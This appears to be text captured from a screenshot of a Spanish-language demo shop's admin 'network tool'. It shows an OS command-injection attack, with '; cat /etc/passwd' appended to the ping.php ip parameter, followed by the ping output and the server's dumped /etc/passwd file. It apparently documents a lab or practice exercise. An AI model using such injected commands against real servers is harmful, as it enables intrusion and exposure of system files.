 172.16.140.1:8081/ping.php?ip=127.0.0.1; cat /etc/passwd
TiendaDemo tienda de prueba
Inicio Login Buscar Herramienta de red (admin) Políticas
Herramienta de red (admin)
ej: 8.8.8.8 Hacer ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.169 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.169/0.169/0.169/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin